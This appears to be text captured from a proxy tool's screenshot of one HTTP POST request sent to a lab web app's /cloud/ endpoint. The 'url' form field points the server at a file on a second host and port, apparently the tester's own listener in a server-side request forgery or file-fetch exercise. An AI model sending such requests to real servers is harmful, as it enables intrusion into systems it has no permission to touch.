 Request
Pretty Raw Hex
\n
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.55.38
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.55.38
10 Connection: keep-alive
11 Referer: http://10.10.55.38/cloud/
12 Cookie: PHPSESSID=druo194eri4hp5m86q89mjmarg
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F10.9.1.91%3A4433%2Ffile.jpg